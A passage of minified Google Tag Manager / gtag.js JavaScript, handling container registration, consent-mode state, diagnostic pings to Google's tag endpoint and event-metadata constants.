a=l.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=k(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var mm=function(){this.container={};this.destination={};this.canonical={};this.pending=[];this.siloed=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=lm()};
function km(){var a=nc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new mm,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.siloed||(c.siloed=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=lm());return c};var nm={},om=!1,pm=void 0,$f={ctid:"G-0QRL9X2YB7",canonicalContainerId:"103783581",jm:"G-0QRL9X2YB7|GT-573CFRJ",km:"G-0QRL9X2YB7"};nm.xf=pb("");function qm(){return nm.xf&&rm().some(function(a){return a===$f.ctid})}function sm(){var a=tm();return om?a.map(um):a}function vm(){var a=rm();return om?a.map(um):a}
function wm(){var a=vm();if(!om)for(var b=k([].concat(ua(a))),c=b.next();!c.done;c=b.next()){var d=um(c.value),e=km().destination[d];e&&e.state!==0||a.push(d)}return a}function xm(){return ym($f.ctid)}function zm(){return ym($f.canonicalContainerId||"_"+$f.ctid)}function tm(){return $f.jm?$f.jm.split("|"):[$f.ctid]}function rm(){return $f.km?$f.km.split("|").filter(function(a){return E(108)?a.indexOf("GTM-")!==0:!0}):[]}function Am(){var a=Bm(Cm()),b=a&&a.parent;if(b)return Bm(b)}
function Bm(a){var b=km();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]}function ym(a){return om?um(a):a}function um(a){return"siloed_"+a}function Dm(a){a=String(a);return yb(a,"siloed_")?a.substring(7):a}function Em(){if(Hj.R){var a=km();if(a.siloed){for(var b=[],c=tm().map(um),d=rm().map(um),e={},f=0;f<a.siloed.length;e={sh:void 0},f++)e.sh=a.siloed[f],!om&&hb(e.sh.isDestination?d:c,function(g){return function(h){return h===g.sh.ctid}}(e))?om=!0:b.push(e.sh);a.siloed=b}}}
function Fm(){var a=km();if(a.pending){for(var b,c=[],d=!1,e=sm(),f=pm?pm:wm(),g={},h=0;h<a.pending.length;g={eg:void 0},h++)g.eg=a.pending[h],hb(g.eg.target.isDestination?f:e,function(m){return function(n){return n===m.eg.target.ctid}}(g))?d||(b=g.eg.onLoad,d=!0):c.push(g.eg);a.pending=c;if(b)try{b(zm())}catch(m){}}}
function Gm(){var a=$f.ctid,b=sm(),c=wm();pm=c;for(var d=function(n,p){var q={canonicalContainerId:$f.canonicalContainerId,scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};lc&&(q.scriptElement=lc);mc&&(q.scriptSource=mc);if(Am()===void 0){var r;a:{if((q.scriptContainerId||"").indexOf("GTM-")>=0){var t;b:{var u,v=(u=q.scriptElement)==null?void 0:u.src;if(v){for(var w=Hj.D,x=Hk(v),z=w?x.pathname:""+x.hostname+x.pathname,C=y.scripts,D="",F=0;F<C.length;++F){var G=C[F];if(!(G.innerHTML.length===
0||!w&&G.innerHTML.indexOf(q.scriptContainerId||"SHOULD_NOT_BE_SET")<0||G.innerHTML.indexOf(z)<0)){if(G.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){t=String(F);break b}D=String(F)}}if(D){t=D;break b}}t=void 0}var J=t;if(J){hm=!0;r=J;break a}}var M=[].slice.call(y.scripts);r=q.scriptElement?String(M.indexOf(q.scriptElement)):"-1"}q.htmlLoadOrder=r;q.loadScriptType=im(q)}var U=p?e.destination:e.container,K=U[n];K?(p&&K.state===0&&O(93),Object.assign(K,q)):U[n]=q},e=km(),f=k(b),g=f.next();!g.done;g=
f.next())d(g.value,!1);for(var h=k(c),m=h.next();!m.done;m=h.next())d(m.value,!0);e.canonical[zm()]={};Fm()}function Hm(){var a=zm();return!!km().canonical[a]}function Im(a){return!!km().container[a]}function Jm(a){var b=km().destination[a];return!!b&&!!b.state}function Cm(){return{ctid:xm(),isDestination:nm.xf}}function Km(a,b,c){b.siloed&&Lm({ctid:a,isDestination:!1});var d=Cm();km().container[a]={state:1,context:b,parent:d};jm({ctid:a,isDestination:!1},c)}
function Lm(a){var b=km();(b.siloed=b.siloed||[]).push(a)}function Mm(){var a=km().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}function Nm(){var a={};lb(km().destination,function(b,c){c.state===0&&(a[Dm(b)]=c)});return a}function Om(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function Pm(){for(var a=km(),b=k(sm()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1}
function Qm(a){var b=km();return b.destination[a]?1:b.destination[um(a)]?2:0};var Rm={Ka:{Xd:0,ce:1,Fi:2}};Rm.Ka[Rm.Ka.Xd]="FULL_TRANSMISSION";Rm.Ka[Rm.Ka.ce]="LIMITED_TRANSMISSION";Rm.Ka[Rm.Ka.Fi]="NO_TRANSMISSION";var Sm={Z:{Eb:0,Ea:1,Fc:2,Oc:3}};Sm.Z[Sm.Z.Eb]="NO_QUEUE";Sm.Z[Sm.Z.Ea]="ADS";Sm.Z[Sm.Z.Fc]="ANALYTICS";Sm.Z[Sm.Z.Oc]="MONITORING";function Tm(){var a=nc("google_tag_data",{});return a.ics=a.ics||new Um}var Um=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Um.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;$a("TAGGING",19);b==null?$a("TAGGING",18):Vm(this,a,b==="granted",c,d,e,f,g)};Um.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Vm(this,a[d],void 0,void 0,"","",b,c)};
var Vm=function(a,b,c,d,e,f,g,h){var m=a.entries,n=m[b]||{},p=n.region,q=d&&eb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)m[b]=t;r&&l.setTimeout(function(){m[b]===t&&t.quiet&&($a("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};aa=Um.prototype;aa.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=k(d),n=m.next();!n.done;n=m.next())Wm(this,n.value)}else if(b!==void 0&&h!==b)for(var p=k(d),q=p.next();!q.done;q=p.next())Wm(this,q.value)};
aa.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
aa.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,m=c&&eb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||m===e||(m===d?h!==e:!m&&!h)){var n={region:g.region,declare_region:m,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
aa.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
aa.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var m=b.containerScopedDefaults[g];if(m===3)return 1;if(m===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};aa.addListener=function(a,b){this.D.push({consentTypes:a,me:b})};var Wm=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.lm=!0)}};Um.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.lm){d.lm=!1;try{d.me({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Xm=!1,Ym=!1,Zm={},$m={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Zm.ad_storage=1,Zm.analytics_storage=1,Zm.ad_user_data=1,Zm.ad_personalization=1,Zm),usedContainerScopedDefaults:!1};function an(a){var b=Tm();b.accessedAny=!0;return(eb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,$m)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function bn(a){var b=Tm();b.accessedAny=!0;return b.getConsentState(a,$m)}function cn(a){for(var b={},c=k(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=$m.corePlatformServices[e]!==!1}return b}function dn(a){var b=Tm();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}
function en(){if(!ng(8))return!1;var a=Tm();a.accessedAny=!0;if(a.active)return!0;if(!$m.usedContainerScopedDefaults)return!1;for(var b=k(Object.keys($m.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if($m.containerScopedDefaults[c.value]!==1)return!0;return!1}function fn(a,b){Tm().addListener(a,b)}function gn(a,b){Tm().notifyListeners(a,b)}
function hn(a,b){function c(){for(var e=0;e<b.length;e++)if(!dn(b[e]))return!0;return!1}if(c()){var d=!1;fn(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function jn(a,b){function c(){for(var h=[],m=0;m<e.length;m++){var n=e[m];an(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var m=0;m<h.length;m++)f[h[m]]=!0}var e=eb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),fn(e,function(h){function m(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?m(n):l.setTimeout(function(){m(c())},500)}}))};var kn={},ln=(kn[Sm.Z.Eb]=Rm.Ka.Xd,kn[Sm.Z.Ea]=Rm.Ka.Xd,kn[Sm.Z.Fc]=Rm.Ka.Xd,kn[Sm.Z.Oc]=Rm.Ka.Xd,kn),mn=function(a,b){this.D=a;this.consentTypes=b};mn.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return an(a)});case 1:return this.consentTypes.some(function(a){return an(a)});default:ac(this.D,"consentsRequired had an unknown type")}};
var nn={},on=(nn[Sm.Z.Eb]=new mn(0,[]),nn[Sm.Z.Ea]=new mn(0,["ad_storage"]),nn[Sm.Z.Fc]=new mn(0,["analytics_storage"]),nn[Sm.Z.Oc]=new mn(1,["ad_storage","analytics_storage"]),nn);var qn=function(a){var b=this;this.type=a;this.D=[];fn(on[a].consentTypes,function(){pn(b)||b.flush()})};qn.prototype.flush=function(){for(var a=k(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var pn=function(a){return ln[a.type]===Rm.Ka.Fi&&!on[a.type].isConsentGranted()},rn=function(a,b){pn(a)?a.D.push(b):b()},sn=new Map;function tn(a){sn.has(a)||sn.set(a,new qn(a));return sn.get(a)};var un="/td?id="+$f.ctid,vn="v t pid dl tdp exp".split(" "),wn=["mcc"],xn={},yn={},zn=!1;function An(a,b,c){yn[a]=b;(c===void 0||c)&&Bn(a)}function Bn(a,b){if(xn[a]===void 0||(b===void 0?0:b))xn[a]=!0}function Cn(a){a=a===void 0?!1:a;var b=Object.keys(xn).filter(function(c){return xn[c]===!0&&yn[c]!==void 0&&(a||!wn.includes(c))}).map(function(c){var d=yn[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("");return""+Qk("https://www.googletagmanager.com")+un+(""+b+"&z=0")}
function Dn(){Object.keys(xn).forEach(function(a){vn.indexOf(a)<0&&(xn[a]=!1)})}function En(a){a=a===void 0?!1:a;if(Hj.fa&&Zk&&$f.ctid){var b=tn(Sm.Z.Oc);if(pn(b))zn||(zn=!0,rn(b,En));else{var c=Cn(a),d={destinationId:$f.ctid,endpoint:56};E(171)&&xn.csp&&vc(c+"&script=1");a?am(d,c):$l(d,c);Dn();zn=!1}}}var Fn={};function Gn(){Object.keys(xn).filter(function(a){return xn[a]&&!vn.includes(a)}).length>0&&En(!0)}var Hn=ib();function In(){Hn=ib()}
function Jn(){An("v","3");An("t","t");An("pid",function(){return String(Hn)});An("exp",ak());Ac(l,"pagehide",Gn);l.setInterval(In,864E5)};var Kn=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Ln=[L.m.jd,L.m.wc,L.m.Rd,L.m.Mb,L.m.vc,L.m.Ta,L.m.Sa,L.m.jb,L.m.ob,L.m.Ob],Mn=!1,Nn=!1,On={},Pn={};function Qn(){!Nn&&Mn&&(Kn.some(function(a){return $m.containerScopedDefaults[a]!==1})||Rn("mbc"));Nn=!0}function Rn(a){Zk&&(An(a,"1"),En())}function Sn(a,b){if(!On[b]&&(On[b]=!0,Pn[b]))for(var c=k(Ln),d=c.next();!d.done;d=c.next())if(a.hasOwnProperty(d.value)){Rn("erc");break}}
function Tn(a,b){if(!On[b]&&(On[b]=!0,Pn[b]))for(var c=k(Ln),d=c.next();!d.done;d=c.next())if(P(a,d.value)){Rn("erc");break}};function Un(a){$a("HEALTH",a)};var Vn={Gl:"service_worker_endpoint",Mi:"shared_user_id",Ni:"shared_user_id_requested",Df:"shared_user_id_source",qg:"cookie_deprecation_label",Gm:"aw_user_data_cache",In:"ga4_user_data_cache",Gn:"fl_user_data_cache",zl:"pt_listener_set",Bf:"pt_data",xl:"nb_data",Ai:"ip_geo_fetch_in_progress",tf:"ip_geo_data_cache"},Wn;function Xn(a){if(!Wn){Wn={};for(var b=k(Object.keys(Vn)),c=b.next();!c.done;c=b.next())Wn[Vn[c.value]]=!0}return!!Wn[a]}
function Yn(a,b){b=b===void 0?!1:b;if(Xn(a)){var c,d,e=(d=(c=nc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},m={set:function(n){f=n;m.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=k(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=m}}}
function Zn(a,b){var c=Yn(a,!0);c&&c.set(b)}function $n(a){var b;return(b=Yn(a))==null?void 0:b.get()}function ao(a,b){if(typeof b==="function"){var c;return(c=Yn(a,!0))==null?void 0:c.subscribe(b)}}function bo(a,b){var c=Yn(a);return c?c.unsubscribe(b):!1};var co={No:"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiJ9"},eo={},fo=!1;function go(){function a(){c!==void 0&&bo(Vn.tf,c);try{var e=$n(Vn.tf);eo=JSON.parse(e)}catch(f){O(123),Un(2),eo={}}fo=!0;b()}var b=ho,c=void 0,d=$n(Vn.tf);d?a(d):(c=ao(Vn.tf,a),io())}
function io(){function a(c){Zn(Vn.tf,c||"{}");Zn(Vn.Ai,!1)}if(!$n(Vn.Ai)){Zn(Vn.Ai,!0);var b="";try{l.fetch(b,{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(c){c.ok?c.text().then(function(d){a(d)},function(){a()}):a()},function(){a()})}catch(c){a()}}}
function jo(){var a=co.No;try{return JSON.parse(Ya(a))}catch(b){return O(123),Un(2),{}}}function ko(){return eo["0"]||""}function lo(){return eo["1"]||""}function mo(){var a=!1;a=!!eo["2"];return a}function no(){return eo["6"]!==!1}function oo(){var a="";a=eo["4"]||"";return a}
function po(){var a=!1;a=!!eo["5"];return a}function qo(){var a="";a=eo["3"]||"";return a};function ro(a){return typeof a!=="object"||a===null?{}:a}function so(a){return a===void 0||a===null?"":typeof a==="object"?a.toString():String(a)}function to(a){if(a!==void 0&&a!==null)return so(a)}function uo(a){return typeof a==="number"?a:to(a)};function vo(a){return a&&a.indexOf("pending:")===0?wo(a.substr(8)):!1}function wo(a){if(a==null||a.length===0)return!1;var b=Number(a),c=tb();return b<c+3E5&&b>c-9E5};var xo=!1,yo=!1,zo=!1,Ao=0,Bo=!1,Co=[];function Do(a){if(Ao===0)Bo&&Co&&(Co.length>=100&&Co.shift(),Co.push(a));else if(Eo()){var b=nc('google.tagmanager.ta.prodqueue',[]);b.length>=50&&b.shift();b.push(a)}}function Fo(){Go();Bc(y,"TAProdDebugSignal",Fo)}function Go(){if(!yo){yo=!0;Ho();var a=Co;Co=void 0;a==null||a.forEach(function(b){Do(b)})}}
function Ho(){var a=y.documentElement.getAttribute("data-tag-assistant-prod-present");wo(a)?Ao=1:!vo(a)||xo||zo?Ao=2:(zo=!0,Ac(y,"TAProdDebugSignal",Fo,!1),l.setTimeout(function(){Go();xo=!0},200))}function Eo(){if(!Bo)return!1;switch(Ao){case 1:case 0:return!0;case 2:return!1;default:return!1}};var Io=!1;function Jo(a,b){var c=tm(),d=rm();if(Eo()){var e=Ko("INIT");e.containerLoadSource=a!=null?a:0;b&&(e.parentTargetReference=b);e.aliases=c;e.destinations=d;Do(e)}}function Lo(a){var b,c,d,e;b=a.targetId;c=a.request;d=a.ab;e=a.isBatched;if(Eo()){var f=Ko("GTAG_HIT",{eventId:d.eventId,priorityId:d.priorityId});f.target=b;f.url=c.url;c.postBody&&(f.postBody=c.postBody);f.parameterEncoding=c.parameterEncoding;f.endpoint=c.endpoint;e!==void 0&&(f.isBatched=e);Do(f)}}
function Mo(a){Eo()&&Lo(a())}function Ko(a,b){b=b===void 0?{}:b;b.groupId=No;var c,d=b,e={publicId:Oo};d.eventId!=null&&(e.eventId=d.eventId);d.priorityId!=null&&(e.priorityId=d.priorityId);d.eventName&&(e.eventName=d.eventName);d.groupId&&(e.groupId=d.groupId);d.tagName&&(e.tagName=d.tagName);c={containerProduct:"GTM",key:e,version:'1',messageType:a};c.containerProduct=Io?"OGT":"GTM";c.key.targetRef=Po;return c}var Oo="",Po={ctid:"",isDestination:!1},No;
function Qo(a){var b=$f.ctid,c=qm();Ao=0;Bo=!0;Ho();No=a;Oo=b;Io=Qj;Po={ctid:b,isDestination:c}};var Ro=[L.m.V,L.m.ia,L.m.W,L.m.Ma],So,To;function Uo(a){var b=a[L.m.hc];b||(b=[""]);for(var c={Sf:0};c.Sf<b.length;c={Sf:c.Sf},++c.Sf)lb(a,function(d){return function(e,f){if(e!==L.m.hc){var g=so(f),h=b[d.Sf],m=ko(),n=lo();Ym=!0;Xm&&$a("TAGGING",20);Tm().declare(e,g,h,m,n)}}}(c))}
function Vo(a){Qn();!To&&So&&Rn("crc");To=!0;var b=a[L.m.og];b&&O(41);var c=a[L.m.hc];c?O(40):c=[""];for(var d={Tf:0};d.Tf<c.length;d={Tf:d.Tf},++d.Tf)lb(a,function(e){return function(f,g){if(f!==L.m.hc&&f!==L.m.og){var h=to(g),m=c[e.Tf],n=Number(b),p=ko(),q=lo();n=n===void 0?0:n;Xm=!0;Ym&&$a("TAGGING",20);Tm().default(f,h,m,p,q,n,$m)}}}(d))}
function Wo(a){$m.usedContainerScopedDefaults=!0;var b=a[L.m.hc];if(b){var c=Array.isArray(b)?b:[b];if(!c.includes(lo())&&!c.includes(ko()))return}lb(a,function(d,e){switch(d){case "ad_storage":case "analytics_storage":case "ad_user_data":case "ad_personalization":break;default:return}$m.usedContainerScopedDefaults=!0;$m.containerScopedDefaults[d]=e==="granted"?3:2})}
function Xo(a,b){Qn();So=!0;lb(a,function(c,d){var e=so(d);Xm=!0;Ym&&$a("TAGGING",20);Tm().update(c,e,$m)});gn(b.eventId,b.priorityId)}function Yo(a){a.hasOwnProperty("all")&&($m.selectedAllCorePlatformServices=!0,lb(gi,function(b){$m.corePlatformServices[b]=a.all==="granted";$m.usedCorePlatformServices=!0}));lb(a,function(b,c){b!=="all"&&($m.corePlatformServices[b]=c==="granted",$m.usedCorePlatformServices=!0)})}function Zo(a){Array.isArray(a)||(a=[a]);return a.every(function(b){return an(b)})}
function $o(a,b){fn(a,b)}function ap(a,b){jn(a,b)}function bp(a,b){hn(a,b)}function cp(){var a=[L.m.V,L.m.Ma,L.m.W];Tm().waitForUpdate(a,500,$m)}function dp(a){for(var b=k(a),c=b.next();!c.done;c=b.next()){var d=c.value;Tm().clearTimeout(d,void 0,$m)}gn()}function ep(){if(!Sj)for(var a=no()?dk(Hj.Na):dk(Hj.Fb),b=0;b<Ro.length;b++){var c=Ro[b],d=c,e=a[c]?"granted":"denied";Tm().implicit(d,e)}};var fp=!1,gp=[];function hp(){if(!fp){fp=!0;for(var a=gp.length-1;a>=0;a--)gp[a]();gp=[]}};var ip=l.google_tag_manager=l.google_tag_manager||{};function jp(a,b){return ip[a]=ip[a]||b()}function kp(){var a=xm(),b=lp;ip[a]=ip[a]||b}function mp(){var a=Kj.Kb;return ip[a]=ip[a]||{}}function np(){var a=ip.sequence||1;ip.sequence=a+1;return a};function op(){if(ip.pscdl!==void 0)$n(Vn.qg)===void 0&&Zn(Vn.qg,ip.pscdl);else{var a=function(c){ip.pscdl=c;Zn(Vn.qg,c)},b=function(){a("error")};try{jc.cookieDeprecationLabel?(a("pending"),jc.cookieDeprecationLabel.getValue().then(a).catch(b)):a("noapi")}catch(c){b(c)}}};var pp=0;function qp(a){Zk&&a===void 0&&pp===0&&(An("mcc","1"),pp=1)};function rp(a,b){b&&lb(b,function(c,d){typeof d!=="object"&&d!==void 0&&(a["1p."+c]=String(d))})};var sp=/^(?:siloed_)?(?:AW|DC|G|GF|GT|HA|MC|UA)$/,vp=/\s/;
function wp(a,b){if(eb(a)){a=rb(a);var c=a.indexOf("-");if(!(c<0)){var d=a.substring(0,c);if(sp.test(d)){var e=a.substring(c+1),f;if(b){var g=function(n){var p=n.indexOf("/");return p<0?[n]:[n.substring(0,p),n.substring(p+1)]};f=g(e);if(d==="DC"&&f.length===2){var h=g(f[1]);h.length===2&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||vp.test(f[m])&&(d!=="AW"||m!==1))return}return{id:a,prefix:d,destinationId:d+"-"+f[0],ids:f}}}}}
function xp(a,b){for(var c={},d=0;d<a.length;++d){var e=wp(a[d],b);e&&(c[e.id]=e)}var f=[],g;for(g in c)if(c.hasOwnProperty(g)){var h=c[g];h.prefix==="AW"&&h.ids[yp[1]]&&f.push(h.destinationId)}for(var m=0;m<f.length;++m)delete c[f[m]];for(var n=[],p=k(Object.keys(c)),q=p.next();!q.done;q=p.next())n.push(c[q.value]);return n}var zp={},yp=(zp[0]=0,zp[1]=1,zp[2]=2,zp[3]=0,zp[4]=1,zp[5]=0,zp[6]=0,zp[7]=0,zp);var Ap=Number('')||500,Bp={},Cp={},Dp={initialized:11,complete:12,interactive:13},Ep={},Fp=Object.freeze((Ep[L.m.qb]=!0,Ep)),Gp=void 0;function Hp(a,b){if(b.length&&Zk){var c;(c=Bp)[a]!=null||(c[a]=[]);Cp[a]!=null||(Cp[a]=[]);var d=b.filter(function(e){return!Cp[a].includes(e)});Bp[a].push.apply(Bp[a],ua(d));Cp[a].push.apply(Cp[a],ua(d));!Gp&&d.length>0&&(Bn("tdc",!0),Gp=l.setTimeout(function(){En();Bp={};Gp=void 0},Ap))}}
function Ip(a,b){var c={},d;for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}
function Jp(a,b,c,d){c=c===void 0?{}:c;d=d===void 0?"":d;if(a===b)return[];var e=function(r,t){var u;Yc(t)==="object"?u=t[r]:Yc(t)==="array"&&(u=t[r]);return u===void 0?Fp[r]:u},f=Ip(a,b),g;for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p=Yc(m)==="object"||Yc(m)==="array",q=Yc(n)==="object"||Yc(n)==="array";if(p&&q)Jp(m,n,c,h);else if(p||q||m!==n)c[h]=!0}return Object.keys(c)}
function Kp(){An("tdc",function(){Gp&&(l.clearTimeout(Gp),Gp=void 0);var a=[],b;for(b in Bp)Bp.hasOwnProperty(b)&&a.push(b+"*"+Bp[b].join("."));return a.length?a.join("!"):void 0},!1)};var Lp=function(a,b,c,d,e,f,g,h,m,n,p){this.eventId=a;this.priorityId=b;this.D=c;this.T=d;this.O=e;this.R=f;this.J=g;this.eventMetadata=h;this.onSuccess=m;this.onFailure=n;this.isGtmEvent=p},Mp=function(a,b){var c=[];switch(b){case 3:c.push(a.D);c.push(a.T);c.push(a.O);c.push(a.R);c.push(a.J);break;case 2:c.push(a.D);break;case 1:c.push(a.T);c.push(a.O);c.push(a.R);c.push(a.J);break;case 4:c.push(a.D),c.push(a.T),c.push(a.O),c.push(a.R)}return c},P=function(a,b,c,d){for(var e=k(Mp(a,d===void 0?3:
d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(g[b]!==void 0)return g[b]}return c},Np=function(a){for(var b={},c=Mp(a,4),d=k(c),e=d.next();!e.done;e=d.next())for(var f=Object.keys(e.value),g=k(f),h=g.next();!h.done;h=g.next())b[h.value]=1;return Object.keys(b)},Op=function(a,b,c,d){function e(p){$c(p)&&lb(p,function(q,r){g=!0;f[q]=r})}c=c===void 0?3:c;var f={},g=!1;d&&e(d);var h=Mp(a,c);h.reverse();for(var m=k(h),n=m.next();!n.done;n=m.next())e(n.value[b]);return g?f:void 0},Pp=function(a){for(var b=
[L.m.Ke,L.m.Ge,L.m.He,L.m.Ie,L.m.Je,L.m.Le,L.m.Me],c=Mp(a,3),d=k(c),e=d.next();!e.done;e=d.next()){for(var f=e.value,g={},h=!1,m=k(b),n=m.next();!n.done;n=m.next()){var p=n.value;f[p]!==void 0&&(g[p]=f[p],h=!0)}var q=h?g:void 0;if(q)return q}return{}},Qp=function(a,b){this.eventId=a;this.priorityId=b;this.J={};this.T={};this.D={};this.O={};this.fa={};this.R={};this.eventMetadata={};this.isGtmEvent=!1;this.onSuccess=function(){};this.onFailure=function(){}},Rp=function(a,b){a.J=b;return a},Sp=function(a,
b){a.T=b;return a},Tp=function(a,b){a.D=b;return a},Up=function(a,b){a.O=b;return a},Vp=function(a,b){a.fa=b;return a},Wp=function(a,b){a.R=b;return a},Xp=function(a,b){a.eventMetadata=b||{};return a},Yp=function(a,b){a.onSuccess=b;return a},Zp=function(a,b){a.onFailure=b;return a},$p=function(a,b){a.isGtmEvent=b;return a},aq=function(a){return new Lp(a.eventId,a.priorityId,a.J,a.T,a.D,a.O,a.R,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)};var Q={C:{Qj:"accept_by_default",mg:"add_tag_timing",ng:"allow_ad_personalization",Sj:"batch_on_navigation",Uj:"client_id_source",we:"consent_event_id",xe:"consent_priority_id",gq:"consent_state",ja:"consent_updated",Tc:"conversion_linker_enabled",sa:"cookie_options",rg:"create_dc_join",Lh:"create_fpm_join",ze:"create_google_join",Gd:"em_event",kq:"endpoint_for_debug",ik:"enhanced_client_id_source",Oh:"enhanced_match_result",md:"euid_mode_enabled",kb:"event_start_timestamp_ms",jl:"event_usage",Xg:"extra_tag_experiment_ids",
sq:"add_parameter",ui:"attribution_reporting_experiment",wi:"counting_method",Yg:"send_as_iframe",tq:"parameter_order",Zg:"parsed_target",Hn:"ga4_collection_subdomain",nl:"gbraid_cookie_marked",da:"hit_type",od:"hit_type_override",Kn:"is_config_command",ah:"is_consent_update",uf:"is_conversion",rl:"is_ecommerce",pd:"is_external_event",Bi:"is_fallback_aw_conversion_ping_allowed",vf:"is_first_visit",sl:"is_first_visit_conversion",bh:"is_fl_fallback_conversion_flow_allowed",eh:"is_fpm_encryption",Yd:"is_fpm_split",
Zd:"is_gcp_conversion",Ci:"is_google_signals_allowed",ae:"is_merchant_center",fh:"is_new_to_site",gh:"is_server_side_destination",be:"is_session_start",vl:"is_session_start_conversion",xq:"is_sgtm_ga_ads_conversion_study_control_group",yq:"is_sgtm_prehit",wl:"is_sgtm_service_worker",Di:"is_split_conversion",Ln:"is_syn",hh:"join_id",wf:"join_timer_sec",de:"tunnel_updated",Dq:"promises",Eq:"record_aw_latency",yc:"redact_ads_data",ee:"redact_click_ids",Vn:"remarketing_only",El:"send_ccm_parallel_ping",
